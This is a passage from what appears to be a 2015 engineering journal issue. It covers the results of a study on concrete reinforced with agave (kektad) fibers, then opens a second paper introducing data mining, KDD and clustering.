As stated earlier, Agave Veracruz Mill plant and Agave Sisalana plant are from same species. Agave Sisalana plant leaves fibers are abundantly present in Orissa region and less in Maharashtra region. Agave Veracruz mill plant leaves fibers are mainly available in arid and semi arid regions of Maharashtra. Agave Sisalana plant leaves are successfully used in concrete, depending upon that we can try to use Agave Veracruz mill plant leaves fibers in concrete. So, we are finding the properties of Agave Veracruz Mill fibers reinforced concrete in wet and hardened state.

The main ingredients of Agave Vera-Cruz Mill fiber reinforcement concrete are as follows:-

1] Agave Vera-Cruz Mill (Kektad fiber) fibers

2] Cement

3] Fine Aggregate

4] Carouse Aggregate

5] Water

A] Materials and Its Properties

a] Agave Veracruz Mill fiber (i.e.kektad fiber)

Agave Vera-Cruz Mill fibers are obtained from Agave Vera-Cruz Mill plant leaves. The plant leaves are 75-90 cm long, 2.5-5 cm width, and 15-30mm thick. The steps of extraction of fibers from leaves as:-

There are two methods for extraction of fiber:-

(1) Retting process
(2) Mechanical process

We are using Retting Process as machine is not available for mechanical process.

(i) Fresh leaves of Kektad plant are harvested when its leaves are well developed.

(ii) After harvesting, the spines of leaves are removed.

(iii) Then leaves are split into smaller parts by hand.

(iv) For quality control, these leaves dried in sun rays for 2 days due to that separated fibers are got.

(v) These splitted leaves are tied into bundles.

(vi) After making these bundles, the retting is done in water for several days [About 7-15 days] .We are done for 15 days for decomposition of leaves very well. This process is called as Decortications.

(vii) Then finally bundles are removed and hitting it with bat/any other similar material and washed very well so that we get purely whitish Fibers.

(viii) Then dried in sun rays for 2 days, So that all moistures are removed.

(ix) Finally we get purely whitish Kektad fiber and now it is ready to use in concrete.

From above process we get kektad fibers having length in somewhat less than length of kektad leaves because of extraction process and diameter of kektad fiber in micron meter. For our project we used kektad leaves from nearby areas of **Ahemdnagar district of Maharashtra**.

b] Cement:-

The 43-grade 'JK Super' ordinary Portland cement is used throughout the experimental work. Cement is tested in laboratory and results are as follows:-

Sr. No.	Properties	Results
01	Fineness of cement (residue on IS sieve No. 9)	2.40%
02	Specific gravity	3.12
03	Standard consistency of cement	30.50%
04	Setting time of cement a) Initial setting time b) Final setting time	95min 395min
05	Soundness test of cement (with Le-Chaterlier's mould)	1.0 mm

Tab.no.2.1 Characteristic properties of cement

c] Fine Aggregate (Sand):-

The locally available sand, from MULA RIVER, is used as fine aggregate, it confirms to zone II of IS 383-1983 and, other necessary properties are given in below:-

Sr.No.	Properties	Results
1.	Particle Shape, Size	Round, 4.75mm down
2.	Fineness Modulus	3.4
3.	Silt content	2.65%
4.	Specific Gravity	3.11
5.	Bulk density	1849.47 Kg/m3
6.	Surface moisture	1.50%

Tab no.2.2 Characteristic properties of fine aggregates

d] Coarse Aggregate:-

Locally available crushed stone aggregate with size 12.5 to 20mm and of maximum size 20mm are used. The test results are as follows:-

Sr. No.	Properties	Results
1.	Particle Shape, Size	Angular, 20mm to 12.5mm
2.	Specific gravity	2.83
3.	Water absorption	1.87%
4.	Bulk density of 20mm aggregate	1801.41Kg/m3
5.	Surface moisture	0.62%

Tab.no.2.3 Characteristic properties of coarse aggregates

B] CONCRETE MIX SELECTION

There are various methods of mix design. In the present work, Indian Standard method (IS: 10262 - 1982) is used for Concrete having Natural Sand as a Fine Aggregate.

Assumption:

Characteristics Strength required at 28 days = 30MPa

Maximum size of aggregate =20 mm

Degree of quality control =Good

Type of exposure = Moderate

Procedure of mix design:

Characteristics Strength = fck =30 N/ mm^2

Target mean Strength, ft = fck + t x S

Where, t= 1.65 &

S=standard deviation (table 1 of IS 10262 – 1982 page N0 5)

For M30 grade concrete & good quality control, S=5

Target mean strength = ft = 30 + (1.65 x 5) = 38.25 MPa

Step 1:

To decide water cement ratio, which will give 38.25 MPa refer graph from IS 10262 – 1982 (page No 8)

Select Water/ Cement ratio = 0.42, this is lesser than 0.50 prescribed in IS 456- 2000 for moderate exposure condition for reinforced concrete. (Table 5)

Step 2:

Now from table 4 of IS 10262-1982, page no 9 for maximum 20 mm size of aggregate Water Content per m^2 of concrete is =186 kg and sand as % of total aggregate by absolute volume = 35% (For W/C = 0.42)

Step 3:

To know the cement content,

W/C = 0.42

Water = 186 kg / m^3

Cement = 186 / 0.42

= 442.86 Kg/m^3

Step 4:

To decide naturally entrained air from Table 3 of I.S 10262-1982, For 20 mm Size aggregate, entrapped air % of volume of concrete = 2%

Step 5:

Determination of water & fine aggregate content using equation 3.5.1 of I.S 10262-1982, page no 11, the total aggregate content per unit volume of Concrete may be calculated from following equation,

$$V = \left(W + \frac{C}{Sc} + \frac{1}{P} \times \frac{fa}{Sfa}\right) \times \frac{1}{1000}$$

$$V = \left(W + \frac{C}{Sc} + \frac{1}{1-P} \times \frac{Ca}{Sca}\right) \times \frac{1}{1000}$$

Where,

V = Absolute volume of fresh concrete which = Gross volume – volume of entrapped air,

W= Mass of water (Kg) per cum of concrete.

C = Mass of cement (Kg) per cum of concrete.

S_c = Specific gravity of cement

P = Ratio of FA to aggregate absolute volume

Fa, Ca = total masses of FA & CA (Kg) per cum of concrete respectively

S_{fa}, S_{ca} = Specific gravity of saturated surface dry fine aggregate & coarse aggregate respectively.

$$V = (W+ \frac{C}{Sc} + \frac{1}{P} X \frac{fa}{Sfa}) x \frac{1}{1000}$$

$$0.98 = (186 + \frac{442.86}{3.12} + \frac{1}{0.35} X \frac{fa}{3.11}) X \frac{1}{1000}$$

$$f_a = 709.70 \text{ kg/m}^3$$

$$V = (W+ \frac{C}{Sc} + \frac{1}{1-P} X \frac{Ca}{Sca}) x \frac{1}{1000}$$

$$0.98 = (186 + \frac{442.86}{3.12} X \frac{1}{1-0.35} X \frac{Ca}{2.77}) X \frac{1}{1000}$$

$$c_a = 1173.93 \text{ kg/m}^3$$

The mix proportion then becomes **1: 1.60: 2.65**

Material	**Proportion by weight**	**Weight in kg/m^3**
Cement	1	442.86
F.A	1.60	709.70
C.A	2.65	1173.93
W/C	0.42	186 lit

Table.no.2.4 Quantity of material per cubic meter of concrete

Step 6: Actual quantity of Water required:-

1) For water-cement ratio of 0.42 quantity of water = 21 liters of water

2) Extra quantity of water to be added for absorption in case of coarse aggregate at 0.5 percent by mass =(+) 0.77 liters

3) Quantity of water to be deducted for free moisture present in sand, at 2 percent by mass= (-) 1.42 1iters

4) Actual quantity of water to be added = 21.0 + 0.77 - 1.42 = 20.35 1iters

Material	**Proportion by weight**	**Weight in kg**
Cement	1	50
F.A	1.60	80
C.A	2.65	132.5
W/C	0.42	21.0 + 0.77 - 1.42 = 20.35 liters

Table 2.5: Quantity of material per 50 kg of cement

C] Method and tests on Agave Vera-Cruz Mill fiber reinforced Concrete:-

a] Measurement of Ingredients:

All cement, sand, coarse aggregate, fiber is measured with Digital balance. The water is measured with measuring cylinder of capacity 1 liter and measuring jar of capacity 1000ml, 2000 ml. The kektad fibers are measured with Digital balance of accuracy 1mg.

b] Mixing of Concrete:

The ingredients are thoroughly mix over a G.I.sheet. The sand, cement and aggregate is measured accurately and mixed in dry state for normal concrete. For kektad fiber reinforced concrete, the required quantities of kektad fiber is measured by volume of concrete. The required weighted quantity kektad fiber is then uniformly sprinkled by hands on dry concrete mix containing CA, FA, and cement. Care is taken to avoid balling i.e. agglomeration of fibers. Then required water content is added into the dry mix and prepares wet mix.

c] Workability of Concrete:

At every batch of mixing, the concrete workability is measured and recorded using with Vee-Bee test apparatus as per relevant IS. Workability is measured in terms of Vee-Bee time in seconds.

d] Placing of Concrete:

The fresh concrete is placed in the moulds by trowel. Moulds are cleaned and oiled from inside for smooth molding. It is ensured that the representative volume is filled evenly in all the specimens to avoid segregation, accumulation of aggregates etc. While placing concretes, the compaction in vertical position is given to avoid gaps in moulds.

e] Compaction of Concrete:

Concrete is mixed thoroughly and placed in the mould in three layers and compacted by tamping rod. The tamping is continued till cement slurry just ooze out on surface of moulds. Care is taken of cement slurry not to spill over, due to tamping and segregation.

f] Finishing of Concrete:

After tamping, the moulds are kept on ground for finishing and covering up for any leftover position. The concrete is worked with trowel to give uniform surface. Care is taken not to add any extra cement, water or cement mortar for achieving good surface finish. The additional concrete is chopped off from top surface of the mould for avoiding over sizes etc. The density of fresh concrete is taken with the help of weight balance. Identification marks is given on the specimens by paint over the surface after initial drying.

g] Curing:

All Cubes (3, 7, 28 days), Cylinders (28 days) and Beams (28 days) specimens is cured in the water after 24 hours of casting.

h] Testing of cubes:

To determine the mechanical properties of Agave Vera-Cruz Mill fiber (i.e. Kektad fiber) reinforced concrete, the following tests are conducted on KFRC (Kektad Fiber Reinforced Concrete) as:-

i. Workability Test
ii. Compressive Strength Test
iii. Split Tensile Strength Test
iv. Flexural Strength Test

RESULTS AND DESCRIPTION

a] Workability Test:-

For checking workability, we used Vee-Bee test method. While mixing kektad fiber into the M30 grade of concrete, it is observed that increase in fiber-cement ratio there is increase in Vee-Bee time. That is there is decrease in workability of concrete with varying percentage of kektad fiber. The results are shown in bellow table:-

Type of the Fiber	Vee-Bee time in sec for Fiber-Cement ratio of percentage			
	0	0.05	0.1	0.15
Agave Vera-Cruz Mill (i.e kektad fiber)	7	10	13	17

Tab.no.3.1 Vee-Bee Test Results

b] Compressive Strength Test:-

To perform this test, we prepared 150mm cube of M30 grade of concrete and cured for 3,7 and 28 days of varying percentages 0, 0.05, 0.1, 0.15 for each curing period. The following test results observed as:-

Type of the fiber	Curing periods	Cube Compressive Strength N/mm^2			
		Fiber-Cement Ratio			
		0	0.05	0.1	0.15
Agave Vera-Cruz Mill (i.e kektad fiber)	3	21.30	22.59	23.84	23.74
	7	25.85	29.97	29.89	30.77
	28	37.72	43.30	45.80	40.65

Tab.no.3.2 Compressive Strength Test Results

c] Split Tensile Strength Test:-

The specimen of size 150mm in diameter and 300 mm in length are going to place between the two plates of Compression Testing Machine after 28 days of curing. The load is applied at a uniform rate till the specimen failed by a fracture along vertical diameter. The following test results observed as:-

Type of the fiber	Curing periods	Cylinder Split Tensile Strength N/mm^2			
		Fiber-Cement Ratio			
		0	0.05	0.1	0.15
Agave Vera-Cruz Mill (i.e kektad fiber)	28	1.94	2.12	2.13	2.18

Tab.no.3.3 Split Tensile Strength Test Results

d] Flexural Strength Test:-

In flexure test, the beam specimens of size 100mm X 100mm X 500mm cured in 28 days are going to place in the machine in such a manner at the load is applied to the upper most surface as cast in the mould. All beams are going to tested under two-point loading in Universal Testing Machine of 100-tonne capacity. The load as increased until the specimen failed and the failure load is recorded. The following test results observed as:-

Type of the fiber	**Curing periods**	**Flexural Strength N/mm^2**			
		Fiber-Cement Ratio			
		0	**0.05**	**0.1**	**0.15**
Agave Vera-Cruz Mill (i.e kektad fiber)	28	10.40	10.73	10.78	10.55

Tab.no.3.4 Flexural Strength Test Results

OBSERVATIONS

While testing, we observed following photographs. From above observation it is cleared that due to addition of kektad fiber into the concrete there is change in failure pattern and reduction of crack width as compared to plain concrete as:-

Fig.4.1 Cube failure pattern in M30 plain concrete and Kektad fiber reinforced concrete with 0.05% F-C ratio (28 days curing)

Fig.4.2 Cylinder failure pattern in M30 plain concrete and Kektad fiber reinforced concrete with 0.05% F-C ratio (28 days curing)

Fig.4.3 Flexural failure pattern in M30 plain concrete and Kektad fiber reinforced concrete with 0.05% F-C ratio (28 days curing)

CONCLUSION

- Vee-Bee time is increasing with the addition of fibers. More the fiber-cement ratio more is the decrease in workability due to absorbency of water by fibers. Hence the use of proper super plasticizer which does not affect other properties except workability is recommended for higher fiber-cement ratios.
- The compressive strength of Agave Vera-Cruz mill fiber reinforced concrete increase with 6.05%, 11.92%, and 11.45% of fiber-cement ratio 0.05%, 0.1%, and 0.15% respectively in 3 days of curing and for 7 days of curing, it is observed that, the compressive strength of Agave Vera-Cruz mill fiber reinforced concrete increase with 15.9%, 15.62%, 19.03% of fiber-cement ratio 0.05%, 0.1%, 0.15% respectively and Similarly for 28 days of curing, the compressive strength of Agave Vera-Cruz mill fiber reinforced concrete increase with 14.79%, 20.57%, 7.76% of fiber-cement ratio 0.05%, 0.1%, 0.15% respectively over plain concrete.
- The Split Tensile Strength of Agave Vera-Cruz mill fiber reinforced concrete specimen after 28 days of curing observed as it increases with 9.79%, 9.27%, and 12.37% of fiber-cement ratio 0.05%, 0.1%, 0.15% respectively over plain concrete.
- The Flexural Strength of Agave Vera-Cruz mill fiber reinforced concrete beam specimen increases with 3.17%, 3.65%, and 1.44% of fiber-cement ratio 0.05%, 0.1%, 0.15% respectively over plain concrete.

ACKNOWLEDGMENT

The practical work described in this paper was a part of M.E (Structural Engineer) project work at Padmashri Dr. Vithalrao Vikhe Patil Engineering College, Ahemdnagar affiliated by SavitriBai Phule Pune University under the guidance of Prof.P.B.Autade.

REFERENCES:

1. Rana A. (2013), "Some studies on steel fiber reinforced concrete", International Journal of Emerging Technology and Advanced Engineering, Vol.3, ISSUE. 1, PP.120-127.
2. Shende A.M., Pande A.M., Pathan G.M., (2012) "Experimental Study on Steel Fiber Reinforced Concrete for M-40 Grade", International Referred Journal of Engineering and Science, ISSUE. 1, PP. 043-048.
3. Nataraja M.C., Nagaraja T.S., Basavaraja S.B. (2004-2005), "Repropertioning of steel fiber reinforced concrete mixes and their impact resistance", Science Direct (ELSEUIER), Cement and Concrete Research, Vol. 35, PP. 2350-2359.
4. Praveen Sharma A. (2013), "Structural behavior of fibrous concrete using polypropylene fiber", International Journal of Modern Engineering Research, Vol. 3, ISSUE. 3, PP. 2350-2359.
5. Nili M. Afroughbaset V. (2010), "The effects of silica fume and polypropylene fibers on the impact resistance and mechanical properties concrete", Science Direct (ELSEVIER), construction and building materials, Vol. 24, PP.927-933.
6. Tassow S.T., Lubell A.S (2014), "Mechanical properties of glass fiber reinforced ceramic concrete", Science Direct (ELSEVIER), construction and building materials, Vol. 51, PP. 215-224.
7. Mirza FA, Soroushian P. (2002), "Effects of alkali-resistant glass fiber reinforced on crack and temperature resistant of lightweight concrete", Science Direct (ELSEVIER), cement and concrete composites, Vol. 24, PP.223-227.
8. Deng Z. (2005), "The fracture and fatigue performance in flexural of carbon fiber reinforced concrete", science direct (ELSEVIER), cement and concrete composites, Vol. 27, PP. 131-140.
9. Luiz AP., Castro-Gomes J.P., Nepomuceno C.S. (2012) "Effect acrylic fiber geometry on physical, mechanical and durability properties of cement mortars", Vol. 27, PP. 189-196.
10. Song PS, Hwang S., Sheu B.C. (2005), "Strength properties of nylon and polypropylene fiber reinforced concretes", Science Direct (ELSEVIER), Cement and concrete research, Vol. 35, PP. 1546-1550.
11. Srivastava V., Mehta PK, Nath S (2013), "Natural Fiber in cement and concrete matrices- A review", Journal of Environment Nathotechnology, Vol. 2, ISSUE-3, PP. 63-66.
12. Sen T., Jagganntha Reddy HN (2011), "Application sisal, Bamboo, Coir and jute natural composites in structural up gradation", International journal Invention, Management and Technology, Vol. 2, ISSUE. 3, PP. 186-191.
13. Zhou X. Ghtlar SH, Dong W., oladiran O., Fan M (2013), "Fracture and Impact Properties of short Discrete Jute Fiber reinforced cement composites", Science Direct (ELSEVIER), Materials and designs, Vol. 49, PP. 186-191.
14. Sivaraja M., Kandasamy, Velmani N., Pillai MS. (2010), "Study on durability of natural fibers concrete composites using mechanical strength and microstructures properties", Bull mater Science, Vol. 33, ISSUE. 6, PP. 719-729.
15. Ruben IS, Barkar G. (2014), "Experimental study of coir fiber as concrete reinforcement material in cement based composites", International Journal of Engineering Research and application, Vol. 4, ISSUE. 1 (version 3), PP. 128-131.
16. Ali M., Liu A., Sou H., Chouw N. (2012), "Mechanical and dynamic properties of coconut fiber reinforced concrete", Science direct (ELSEVIER), Construction and building materials, Vol. 30, PP. 814-825.
17. Yaseen S.A. (2013), "An experimental investigation on into the mechanical properties of new natural fiber reinforced mortar", Engineering and technical journal, Vol.31, Part (A), ISSUE. 10, PP. 1870-1881.
18. Vajje S., Dr. Krishna Murthy NR (2013), "Study on addition of natural fiber into concrete", Internation Journal Scientific and Technology Research. Vol. 2, ISSUE. 11, PP. 213-218.

19. Srinivasakumar P. Nandan M.J, Dr. Uday kiran C., Dr. Pralhad rao K., (2013), "sisal and its potential for creating innovative employment opportunities and economical prospects", Journal of Mechnical and civil engineering, Vol. 8, ISSUE. 6, PP. 01-08.
20. Sahu S.C., Patnail S.K., Dash S.S. and Dhal N.K., (2013), "Fiber yielding plant resource of odisha and traditional fiber preparation knowledge and overview", Indian journal of natural products and resources, Vol. 4 (4), PP. 339-347.
21. Badrinath R., Sethilivelan T. (2014). "Comparative Investigation on mechanical properties of banana and sisal Reinforced Polymer based composites", Sience Direct (ELSEVIER), Procedia Material science, Vol. 5, PP. 2263-2272.
22. Gadge N.A., Vidhale S.S., (2013), "Mix design of fiber reinforced concrete (FRC) using sladge and steel fiber", International journal of modern Engineering research, Vol.3, ISSUE. 6, PP. 3863-3871.
23. Konimozhi M. and Vesugi N., (2013), "characterization of agave Veracruz mill leaf fiber for textile application- An exploratory Investigation", Journals of natural fibers, Vol. 9, ISSUE. 4

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Diffused Kernel DMMI Approach for Theoretic Clustering using Data Mining

Ankita G. Joshi, Prof. R. R Shelke

Computer Science and Engineering Department, Sant Gadge Baba Amravati University, India, ankitajoshi_10@yahoo.co.in, 7719832327

Abstract— Data mining is the process of finding anomalies, patterns and correlations within large data sets to predict outcomes. Data mining and knowledge discovery in databases (KDD) are treated as synonyms. Knowledge discovery in databases (KDD) is a research area that considers the analysis of large databases in order to identify valid, useful, meaningful, unknown, and unexpected relationships. The main objective of the data mining process is to extract information from a large data set and transform it into an understandable structure for further use. Clustering is a main task of exploratory data analysis and data mining applications. Theoretic Clustering is the task of grouping a set of objects in such a way that objects in the same group (called a cluster) are more similar (in some sense or another) to each other than to those in other groups (clusters). Various algorithms based on simple data structures that can be captured until first and second order statistics are studied. Centralizing the whole data at one source node is not possible so distributed clustering algorithm are in great demand. Distributed clustering is to explore the hidden structure of the data collected/stored in geographically distributed nodes. We incorporate an information theoretic measure into the cost function of the distributed clustering since information theoretic measures take the whole distribution of cluster data into account for better clustering results. We interpret the motivation for choosing the MMI (Maximum Mutual Information) criterion to develop distributed clustering algorithms. The proposed Diffused Kernel DMMI algorithms can achieve excellent clustering results on both text and numeric data. Our proposed system generates optimized clusters in less duration and capable of removing empty clusters.

Keywords — Data Mining, Knowledge Discovery in Database, Clustering, Theoretic clustering, Information Theory, Divergence, Mutual Information.

INTRODUCTION

The volume of data produced is doubling every two years. Unstructured data alone makes up 90 percent of the digital universe. But more information does not necessarily mean more knowledge. Data mining allows us to sift through all the chaotic and repetitive noise, understand what is relevant and then make good use of that information to assess likely outcomes. Although a user often has a vague understanding of his data and their meaning and can usually formulate hypotheses and guess dependencies, user rarely knows: where to find the "interesting" or "relevant" pieces of information, whether these pieces of information support his hypotheses and models, whether (other) interesting phenomena are hidden in the data, which methods are best suited to find the needed pieces of information in a fast and reliable way, and how the data can be translated into human notions that are appropriate for the context in which they are needed. In reply to these challenges a new area of research has emerged, which has been named "knowledge discovery in databases" or "data mining".

Data Mining, also popularly known as Knowledge Discovery in Databases or KDD for short, refers the nontrivial extraction of implicit, valid, novel, previously unknown and potentially useful and ultimately understandable information from data in databases. While data mining and knowledge discovery in databases (KDD) are frequently treated as synonyms, data mining is actually core part of the knowledge discovery process.

The unifying goal of the KDD process is to extract knowledge from data in the context of large databases. This valuable information can help the decision maker to make accurate future decisions. KDD applications deliver measurable benefits, including reduced cost of doing business, enhanced profitability, and improved quality of service. Therefore Knowledge Discovery in Databases has become one of the most active and exciting research areas in the database community [1].



Figure 1: Data mining is 4th core step in Knowledge Discovery in databases

The **Knowledge Discovery in Databases (KDD) process** comprises of a few steps leading from raw data collections to some form of new knowledge. The iterative process consists of the following steps:

- **Creating a target data set:**
  Selecting a data set, or focusing on a subset of variables, or data samples, on which discovery is to be performed.

- **Data cleaning & Pre-processing**:
  It also known as data cleansing, it is a phase in which noise data, missing data and irrelevant data are removed from the collection. This is a very important preprocessing step because your outcome would be dependent on the quality of selected data**.**

- **Data integration**:
  At this stage, multiple data sources, often heterogeneous, may be combined in a common source.

- **Data selection**:
  Data mining is done on your current or past records. Thus, you should select a data set or subset of data, in other words data samples, on which you need to perform data analysis and get useful knowledge. At this step, the data relevant to the analysis is decided on and retrieved from the data collection.

- **Data transformation**:
  It is also known as data consolidation, it is a phase in which the selected data is transformed into forms appropriate for the mining procedure. Using Transformation methods, the number of effective variables is reduced and only useful features are selected to depict data more efficiently based on the goal of the task. In short, data is transformed into appropriate form making it ready for data mining step.

- **Data mining process**:
  It is the crucial step in which clever techniques are applied to extract patterns potentially useful or Selecting method(s) to be used for searching for patterns in the data. Deciding which models and parameters may be appropriate. Matching a particular data mining method with the overall criteria of the KDD process.

- **Pattern evaluation**:
  This is a post processing step in KDD which interprets mined patterns and relationships. If the pattern evaluated is

not useful, then the process might again start from any of the previous steps, thus making KDD an iterative process. In this step, strictly interesting patterns representing knowledge are identified based on given measures.

➢ **Knowledge representation**

It is the final phase in which the discovered knowledge is visually represented to the user. This essential step uses visualization techniques to help users understand and interpret the data mining results. It is common to combine some of these steps together. For instance, data cleaning and data integration can be performed together as a pre-processing phase to generate a data warehouse. Data selection and data transformation can also be combined where the consolidation of the data is the result of the selection, or, as for the case of data warehouses, the selection is done on transformed data. The KDD is an iterative process. Once the discovered knowledge is presented to the user, the evaluation measures can be enhanced, the mining can be further refined, new data can be selected or further transformed, or new data sources can be integrated, in order to get different, more appropriate results.

Information theory provides a general framework to establish clustering criteria. With information theoretic measures (e.g. divergence and mutual information), data structure can be captured beyond the first and the second order statistics, by taking the whole probability distribution function (pdf) of cluster data into consideration. Divergence to measure the 'distance' between distributions of data belonging to different clusters. For a clustering result, large divergence means there are obvious differences or boundaries between data items belonging to different clusters. Hence, their goal is to maximize the divergence, by adjusting the assignment of cluster/class label on each data item. In this kind of method, calculating divergence relies on unknown *conditional pdfs of cluster data*, , which need to be estimated during clustering. Mutual information can be used to measure the information shared by data items and cluster labels. Large mutual information means that the structure information contained in data items is well preserved by the clustering result. Hence, MMI-based clustering algorithms seek the clustering result that maximizes the mutual information.

❖ **Association Rule Mining**

Association rules are one of the major techniques of data mining. Association rules are if/then statements that help uncover relationships between seemingly unrelated data in a relational database or other information repository. An example of an association rule would be "If a customer buys a dozen eggs, he is 80% likely to also purchase milk." Association rule mining finding frequent patterns, associations, correlations, or causal structures among sets of items or objects in transaction databases, relational databases, and other information repositories [5]. An association rule has two parts, an antecedent (if) and a consequent (then). An antecedent is an item found in the data. A consequent is an item that is found in combination with the antecedent.

Association rules are created by analyzing data for frequent if/then patterns and using the criteria *support* and *confidence* to identify the most important relationships. *Support* is an indication of how frequently the items appear in the database. *Confidence* indicates the number of times the if/then statements have been found to be true.

In data mining, association rules are useful for analyzing and predicting customer behavior. They play an important part in shopping basket data analysis, product clustering, and catalog design and store layout.

Examples of areas in which association rules have been used include:

- Credit card transactions: items purchased by credit card give insight into other products the customer is likely to purchase.
- Supermarket purchases: common combinations of products can be used to inform product placement on supermarket shelves.
- Telecommunication product purchases: commonly associated options (call waiting, caller display, etc) help determine how to structure product bundles which maximize revenue
- Banking services: the patterns of services used by retail customers are used to identify other services they may wish to purchase.
- Insurance claims: unusual combinations of insurance claims can be a sign of fraud.
- Medical patient histories: certain combinations of conditions can indicate increased risk of various complications.

❖ **Clustering**

Clustering is a division of data into groups of similar objects. Each group, called a cluster, consists of objects that are similar to one another and dissimilar to objects of other groups. It is a main task of exploratory data mining, and a common technique for statistical data analysis, used in many fields, including machine learning, pattern recognition, image analysis, information retrieval, and bioinformatics [4].

What distinguishes clustering from classification is that clustering does not rely on predefined classes. In clustering, there are no predefined classes. the records are grouped together on the basis of self similarity.

Clustering plays an important role in a broad range of applications, from information retrieval to CRM. Such applications usually deal with large datasets and many attributes[5]. Exploration of such data is a subject of data mining. A "clustering" is essentially a set of such clusters, usually containing all objects in the data set. Additionally, it may specify the relationship of the clusters to each other, for example a hierarchy of clusters embedded in each other[18].

`

Clustering can be roughly distinguished as:

- Hard clustering: each object belongs to a cluster or not
- Soft clustering: each object belongs to each cluster to a certain degree (e.g. a likelihood of belonging to the cluster)

The main requirements that a clustering algorithm should satisfy are:

- scalability;
- dealing with different types of attributes;
- discovering clusters with arbitrary shape;
- minimal requirements for domain knowledge to determine input parameters;
- ability to deal with noise and outliers;
- insensitivity to order of input records;
- high dimensionality;
- Interpretability and usability.

❖ Theoretic Clustering

Theoretic clustering is to partition a data set into “clusters” of data points that are “close” to each other but relatively “far from” other data points. Theoretic clustering is to explore the hidden structure of data and group data items into a few clusters in an unsupervised way (Unsupervised learning is to discover unknown structures that exist within a data set). Theoretic Clustering can be considered the most important *unsupervised learning* problem; so, as every other problem of this kind, it deals with finding a *structure* in a collection of unlabeled data.

A simple definition of theoretic clustering could be “the process of organizing objects into groups whose members are similar in some way”. It is the organization of a collection of patterns (usually represented as a vector of measurements, or a point in a multidimensional space) into clusters based on similarity [2]. Intuitively, patterns within a valid cluster are more similar to each other than they are to a pattern belonging to a different cluster. Figure 2 shows a simple graphical example of clustering:



Figure 2: An example of clustering

In this case we easily identify the 3 clusters into which the data can be divided; the similarity criterion is *distance*: two or more objects belong to the same cluster if they are "close" according to a given distance (in this case geometrical distance). This is called *distance-based clustering [6], [11]*.

Theoretic Clustering is the process of making a group of abstract objects into classes of similar objects. It can be described as:

- A cluster of data objects can be treated as one group.
- While doing theoretic clustering, we first partition the set of data into groups based on data similarity and then assign the labels to the groups.
- The main advantage of theoretic clustering over classification is that, it is adaptable to changes and helps single out useful features that distinguish different groups.

❖ Theoretic Clustering Based Approach

